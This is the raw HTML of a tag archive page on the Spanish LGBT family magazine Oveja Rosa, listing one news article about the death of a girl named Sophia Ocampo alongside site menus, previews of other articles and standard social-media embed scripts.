							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/">Sade regresa después de 6 años con una canción en la que pide perdón a su hijo trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-25T16:09:36+02:00">25 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 214</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24575 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-jamie-lee-curtis tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/">Jamie Lee Curtis se compromete a defender a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-13T13:33:51+02:00">13 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 126</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17135" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17135 side-spacing--boxed " data-id="17135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-14702 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-australia tag-deporte tag-igualdad-de-genero tag-liga-de-futbol tag-mujer-trans">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/primera-vez-una-mujer-trans-podra-jugar-una-liga-femenina-profesional-futbol/" class="mask-img">
				<img width="480" height="254" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2018/02/hannah-mouncey.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2018/02/hannah-mouncey.jpg 946w, https://ovejarosa.com/wp-content/uploads/2018/02/hannah-mouncey-600x317.jpg 600w, https://ovejarosa.com/wp-content/uploads/2018/02/hannah-mouncey-768x406.jpg 768w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/primera-vez-una-mujer-trans-podra-jugar-una-liga-femenina-profesional-futbol/">Por primera vez una mujer trans podrá jugar en una liga femenina profesional de fútbol</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
			</ul>
			<ul class="menu-icons horizontal-menu tipi-flex-eq-height">
				<li class="valenti-icon vertical-c icon-wrap icon-wrap-facebook"><a href="http://www.facebook.com/revistaovejarosa%20" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Facebook" rel="noopener nofollow"><i class="valenti-i-facebook" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-twitter"><a href="http://www.twitter.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Twitter" rel="noopener nofollow"><i class="valenti-i-twitter" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-instagram"><a href="http://www.instagram.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Instagram" rel="noopener nofollow"><i class="valenti-i-instagram" aria-hidden="true"></i></a></li><li class="valenti-icon cb-icon-search cb-menu-icon vertical-c"><a href="#" data-title="Buscar" class="tipi-tip tipi-tip-b vertical-c modal-tr" data-type="search"><i class="valenti-i-search" aria-hidden="true"></i></a></li>			</ul>
		</div>
	</div>
</nav>
<div id="cb-top-menu" class="secondary-menu-wrap tipi-m-0-down clearfix cb-dark-menu wrap">		<div class="menu-bg-area">
			<div class="cb-top-menu-wrap tipi-flex side-spacing">
				<div class="cb-breaking-news font-h tipi-vertical-c"><span>Últimas noticias <i class="valenti-i-long-arrow-right"></i></span><ul id="cb-ticker"><li><a href="https://ovejarosa.com/espacios-seguros-para-la-exploracion-el-rol-emergente-de-escorts-lgbtq-en-la-frontera-mexico-estados-unidos/" title="Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos">Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos</a></li><li><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" title="FIV con Screening: reduce riesgos genéticos en tu embarazo">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></li><li><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" title="Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></li><li><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" title="Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></li></ul></div>				<ul class="cb-top-nav secondary-menu tipi-flex"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-26"><a title=" «New window or tab»" href="http://www.mirales.es">MíraLes</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-27"><a href="https://ovejarosa.com/quienes-somos/">Quiénes somos</a></li>
</ul><ul class="menu-icons tipi-flex-eq-height"></ul>			</div>
		</div>
	</div>
	<div class="block-title-wrap archive-block-title cb-section-header wrap archive-block-title-color-2"><div class="block-title-inner side-spacing" style="border-bottom-color:#e95ca3"><div class="block-title"><h1 class="title">sophia ocampo</h1></div></div></div><div class="breadcrumbs-wrap wrap">		<div class="breadcrumbs side-spacing">
											<div class="crumb">
									<a href="https://ovejarosa.com">
									<span>Inicio</span>
									</a>
								</div>
											<i class="valenti-i-chevron-right"></i>				<div class="crumb">
									<span>sophia ocampo</span>
								</div>
									</div>
	</div>
	<div id="cb-content" class="site-content clearfix wrap side-spacing content-bg sb--right">
	<div class="tipi-cols clearfix">
		<div id="main" class="cb-main main tipi-col tipi-xs-12 clearfix site-main main-block-wrap tipi-m-8">
			<div id="block-wrap-58687" class="block-wrap block-wrap-bs-1 block-to-see block-wrap-classic clearfix block-css-58687 side-spacing--boxed block-is-archive block-archive-skin-11" data-id="58687"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block">		<article class="preview-classic split ani-base article-ani article-ani-0 split-1 split-design-1 tipi-xs-12 preview-1 post-23832 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-padres tag-sophia-ocampo">
			<div class="preview-mini-wrap clearfix tipi-flex preview--with-bg">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/un-padre-pierde-la-custodia-de-su-hija-por-ser-gay-y-la-nina-muere-abusada-y-asesinada-por-el-novio-de-la-madre/" class="mask-img">
				<img width="360" height="240" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20360%20240&#039;%3E%3C/svg%3E" class="attachment-valenti-360-240 size-valenti-360-240 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/03/Sophia-ocampo-nina-de-dos-anos-asesinada-360x240.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/03/Sophia-ocampo-nina-de-dos-anos-asesinada-360x240.png 360w, https://ovejarosa.com/wp-content/uploads/2023/03/Sophia-ocampo-nina-de-dos-anos-asesinada-480x320.png 480w, https://ovejarosa.com/wp-content/uploads/2023/03/Sophia-ocampo-nina-de-dos-anos-asesinada-720x480.png 720w, https://ovejarosa.com/wp-content/uploads/2023/03/Sophia-ocampo-nina-de-dos-anos-asesinada-272x182.png 272w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/un-padre-pierde-la-custodia-de-su-hija-por-ser-gay-y-la-nina-muere-abusada-y-asesinada-por-el-novio-de-la-madre/">Un padre pierde la custodia de su hija por ser gay, y la niña muere abusada y asesinada por el novio de la madre</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 1115</span></div><div class="excerpt body-color">La historia de Sophia es una de esas que te marcan. Que te aceleran los latidos solo por la rabia<span class="cb-excerpt-dots excerpt-ellipsis">...</span></div>				</div>
							</div>
		</article>
		</div>			<div class="pagination tipi-xs-12 font-2">
						</div>
			</div></div></div>		</div>
		<div class="sidebar-wrap tipi-xs-12 tipi-m-4 tipi-col clearfix">
	<aside class="cb-sidebar sidebar">
		<div id="facebook-box-3" class="widget cb-sidebar-widget sidebar-widget valenti-widget facebook-box-widget"><h3 class="widget-title title">Síguenos en Facebook</h3>		<div class="fb-page"
			  data-href="https://www.facebook.com/revistaovejarosa"
			  data-width="600"
			  data-hide-cover="false"
			  data-show-facepile="false"
			  data-small-header="false"
			  data-tabs=""
			  data-show-posts="false"></div>

	<div id="fb-root"></div>
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v3.2';
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
		</div><div id="custom_html-17" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://bit.ly/3d5zhyZ"> <img src="https://ovejarosa.com/wp-content/uploads/2021/07/Banner-MiralesOvejaRosa.jpg" /></a>
<div class="issuuembed" style="width: 300px; height: 200px;" data-configid="30297384/64090903"></div>
<script type="text/javascript" src="//e.issuu.com/embed.js" async="true"></script></div></div><div id="custom_html-16" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="custom_html-10" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://www.mirales.es/" target="_blank" rel="noopener"><img src="https://ovejarosa.com/wp-content/uploads/2016/12/banner-Mirales.jpg" /></a></div></div>	</aside>
</div>
	</div>
	</div>
<footer id="cb-footer" class="site-footer wrap">
	<div class="bg-area">
		<div id="cb-widgets" class="cb-footer-wrap clearfix footer-widget-area footer-widget-area-3 footer-widgets-skin-3 site-img-1 widgets-area-bg--dark wrap">
			<div class="footer-widget-bg-area-inner tipi-flex">
									<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
						<div id="text-4" class="widget footer-widget cb-footer-widget valenti-widget widget_text">			<div class="textwidget"><p><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-cuadrado.png" /></p></div>
		</div>					</div>
																				<div class="background"></div>			</div>
		</div>
							<div class="footer-lower cb-footer-lower clearfix site-skin-3">
				<div class="tipi-row tipi-flex flex-wrap wrap side-spacing clearfix">
					<div class="logo-copyright-block">
						<div class="cb-copyright copyright"></div>
					</div>
											<div class="tipi-flex-right tipi-vertical-c">
													<nav id="footer-navigation" class="footer-navigation clearfix">
								<ul id="menu-legal" class="footer-menu horizontal-menu"><li id="menu-item-21846" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21846"><a href="https://ovejarosa.com/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a></li>
<li id="menu-item-21847" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21847"><a href="https://ovejarosa.com/aviso-legal/">AVISO LEGAL</a></li>
<li id="menu-item-21848" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21848"><a href="https://ovejarosa.com/politica-de-cookies/">POLÍTICA DE COOKIES</a></li>
</ul>							</nav><!-- .footer-navigation -->
																								</div>
				</div>
			</div>
		</div>
	</footer>
</div>
<span class="shadow__sides wrap"></span></div>
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-l-0 site-skin-2 site-img-1">
	<div class="bg-area">
		<div class="content-wrap">
			<div class="content">
				<div class="logo-x-wrap tipi-flex vertical-c">
										<a href="#" class="mob-tr-close tipi-close-icon"><i class="valenti-i-x" aria-hidden="true"></i></a>
				</div>
				<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/">Actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/">Familias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/">Madres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/">Padres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/">Hijos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/">Bebés</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/">Niños</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/">Adolescentes</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/">Cómo tener hijos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/">Celebrities</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/">Historias de vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/">Pareja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/">Bodas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/">Especialista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/">Viajes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/">Ocio y cultura gay</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/">Cine y series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/">Libros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/">Juegos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/">Cultura y entretenimiento</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/">Mayores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/">Trans</a></li>
</ul></nav><!-- .mobile-navigation -->				<ul class="menu-icons horizontal-menu">
									</ul>
			</div>
		</div>
		<div class="background"></div>	</div>
</div>
<div id="modal" class="modal-wrap inactive dark-overlay">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div class="content tipi-vertical-c wrap">
		<div class="content-search search-form-wrap content-block tipi-xs-12 tipi-m-8">
			<form method="get" class="search tipi-flex" action="https://ovejarosa.com/">
	<input type="search" class="search-field font-h" placeholder="Buscar" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"><i class="valenti-i-search"></i></button>
</form>
			<div class="search-hints">
				<span class="search-hint">
					Type to search or hit ESC to close				</span>
			</div>
			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="valenti-i-chevron-right"></i></a></div></div>		</div>
		<div class="content-lwa content-block site-img-1 site-skin-2">
					<div class="tipi-modal-bg bg-area">
				<div class="tipi-logged-out-wrap lwa-active-1">
			<div class="tipi-lwa-login tipi-logged-out">
				<form class="lwa-form lwa-form-base" action="https://ovejarosa.com/wp-login.php?template=default" method="post">
			<div class="lwa-username lwa-input-wrap">
				Usuario				<input type="text" name="log" class="input" tabindex="1" />
			</div>
			<div class="lwa-password lwa-input-wrap">
				Contraseña				<input type="password" name="pwd" class="input" autocomplete="current-password" tabindex="2" />
			</div>
			<div class="lwa-login_form">
							</div>
			<span class="lwa-status"></span>
			<div class="lwa-rememberme valenti-checkbox clearfix">
				<label class="tipi-vertical-c">
					<input name="rememberme" tabindex="3" type="checkbox"  value="forever" />
				  <span class="valenti-i"></span>
				</label>
				Recuérdame			</div>
			<div class="lwa-submit-button font-b">
				<button type="submit" name="wp-submit" class="tipi-button button-arrow-r button-arrow" tabindex="4">
					<span class="button-title">Sign In</span><i class="valenti-i-log-in"></i>
				</button>
				<input type="hidden" name="lwa_profile_link" value="1" />
				<input type="hidden" name="login-with-ajax" value="login" />
							</div>
					</form>
	</div>
	<div class="tipi-lwa-register tipi-logged-out">
			</div>
	<div class="tipi-lwa-remember tipi-logged-out">
					<form class="lwa-form lwa-remember" action="https://ovejarosa.com/wp-login.php?action=lostpassword&#038;template=default" method="post">
				<div class="lwa-remember-email lwa-input-wrap">
					Autor					<input type="text" name="user_login"  value="">
									</div>
				<span class="lwa-status"></span>
				<div class="lwa-submit-button font-b">
					<input type="submit" class="tipi-button" value="Reset Password" tabindex="100" />
					<input type="hidden" name="login-with-ajax" value="remember" />
				</div>
				<div class="bottom-options clearfix">
				<div class="lwa-cancel-wrap">
					<a class="lwa-cancel" href="#">Cancelar</a>
				</div>
			</div>
			</form>
			</div>
</div>
				<div class="background"></div>			</div>
				</div>
		<div class="content-custom content-block">
		</div>
	</div>
	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="valenti-i-x"></i></a>

</div>
<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="valenti-i-x"></i></a></span>
	<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-blanco">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://ovejarosa.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "Oveja Rosa - Revista sobre familias y amor homosexual",
	"description": "Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel",
	"url": "https://ovejarosa.com/","potentialAction": {
		"@type": "SearchAction",
		"target": "https://ovejarosa.com/?s=&#123;search_term&#125;",
		"query-input": "required name=search_term"},"breadcrumb":{ "@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem",	"position": 1, "item": {
					"@id": "https://ovejarosa.com",
					"name": "Inicio"
				}
			},{"@type": "ListItem",	"position": 2, "item": {
					"@id": "",
					"name": "sophia ocampo"
				}
			}]}}</script><div id="to-top-wrap" class="to-top accent--color tipi-xs-0"><a href="#" id="to-top-a"><i class="valenti-i-long-arrow-up"></i></a></div><style id='valenti-logo-inline-css' type='text/css'>
@media only screen and (min-width: 1200px) {.logo-main img{ display:inline-block; width:260px; height:62px;}}
</style>
<style id='valenti-mm-style-inline-css' type='text/css'>
.main-menu .mm-color.menu-item-249 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-249 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-249.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-249:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-249 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-249.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10139 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10139 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10139.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10139:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10139 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10139.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-24 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-24 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-24.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-24:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-24 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-24.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10143 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10143 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10143.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10143:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10143 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10143.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-8 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-8 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-8.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-8:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-8 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-8.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-17 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-17 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
